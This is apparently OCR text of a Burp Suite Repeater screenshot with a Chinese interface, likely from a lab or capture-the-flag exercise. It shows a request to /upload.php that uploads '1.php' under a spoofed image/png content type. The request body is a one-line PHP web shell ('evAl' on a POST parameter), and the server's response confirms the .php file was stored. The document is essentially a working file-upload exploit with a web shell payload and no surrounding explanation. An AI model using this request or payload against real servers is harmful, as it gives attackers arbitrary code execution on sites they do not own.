 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organ
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.56.144
3 Content-Length: 201
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGzpOx0j6EbX5ENCA
6 Accept: */*
7 Origin: http://192.168.56.144
8 Referer: http://192.168.56.144/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryGzpOx0j6EbX5ENCA
14 Content-Disposition: form-data; name="file"; filename="
1.php"
15 Content-Type: image/png
16
17 <?php evAl($_POST[1])?>
18 ------WebKitFormBoundaryGzpOx0j6EbX5ENCA--
19
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Nov 2025 15:12:36 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 60
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"success":true,
"error":null,
"filepath":"691b3b648e822.php"
}
Search 0高亮
完成